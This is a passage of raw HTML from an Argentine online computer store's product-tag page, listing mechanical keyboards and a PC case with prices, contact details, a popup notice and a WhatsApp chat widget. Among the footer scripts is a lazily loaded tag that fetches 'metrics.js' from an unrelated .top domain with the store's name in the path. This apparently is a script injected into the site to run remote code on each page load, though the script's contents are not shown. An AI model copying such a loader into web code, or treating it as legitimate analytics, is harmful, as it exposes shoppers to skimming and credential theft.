RED" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074.png.webp 1080w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/coolermaster/teclado-mecanico-coolermaster-ck-352-rgb-ingles-switch-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TECLADO MECANICO COOLERMASTER CK-352 RGB INGLES SWITCH RED</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;222.000,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;188.700,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;37.000,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte/Modelo:</strong> CK-352-GKMR1</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=2808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2808" data-product_sku="" aria-label="Añadir al carrito: &ldquo;TECLADO MECANICO COOLERMASTER CK-352 RGB INGLES SWITCH RED&rdquo;" rel="nofollow" data-success_message="«TECLADO MECANICO COOLERMASTER CK-352 RGB INGLES SWITCH RED» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2808" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2304 status-publish instock product_cat-redragon product_cat-teclados product_tag-avenger product_tag-dark product_tag-gaming product_tag-k568 product_tag-redragon product_tag-rgb product_tag-teclado-mecanico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/teclado-redragon-k568-dark-avenger-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179.png.webp 1500w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/teclado-redragon-k568-dark-avenger-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;81.400,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;69.190,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;13.566,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> K568RGB</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=2304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2304" data-product_sku="" aria-label="Añadir al carrito: &ldquo;TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED&rdquo;" rel="nofollow" data-success_message="«TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2304" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5285 status-publish instock product_cat-gabinetes product_cat-xpg product_tag-gabinete product_tag-gabinete-gamer product_tag-rgb product_tag-valor-air-plus product_tag-xpg has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/xpg/xpg-valor-air-plus-negro-fans-argbx4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="XPG VALOR AIR PLUS NEGRO FANS ARGBX4" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2025/04/imagen_2025-04-28_083750008.png.webp 1280w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/xpg/xpg-valor-air-plus-negro-fans-argbx4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">XPG VALOR AIR PLUS NEGRO FANS ARGBX4</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;111.458,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;94.739,98</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;18.576,47</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Dimension (H*W*D) 482 x 200 x 400mm Color Black / White Material SPCC Side Panels 3mm Tempered Glass Motherboard Support ATX, Micro-ATX , Mini-ITX Expansion Slots 7 3.5&#8243; HDD/HDD Tray 2 2.5&#8243; HDD/SSD Tray 2 I/O Port x2 USB 3.2 x1 Hybrid Audio Port x1 Reset Button x1 Power Button Fan Included 4 x 120mm &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/xpg/xpg-valor-air-plus-negro-fans-argbx4/"> <span class="screen-reader-text">XPG VALOR AIR PLUS NEGRO FANS ARGBX4</span>Ver más</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=5285" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5285" data-product_sku="" aria-label="Añadir al carrito: &ldquo;XPG VALOR AIR PLUS NEGRO FANS ARGBX4&rdquo;" rel="nofollow" data-success_message="«XPG VALOR AIR PLUS NEGRO FANS ARGBX4» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5285" class="screen-reader-text">
</span></div></div></div></li></ul></div></div></div><div id="sidebar-primary" class="sidebar-content-area  "><div class="sidebar-main"></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hola Zetta Computación* Quiero hacerte una consulta","message_hash":"6b907573"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿en qué podemos ayudarte hoy?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"20eebe66d0","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/redragon/auriculares-gamer-redragon-h510-zeus-x-rgb-color-negro/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla 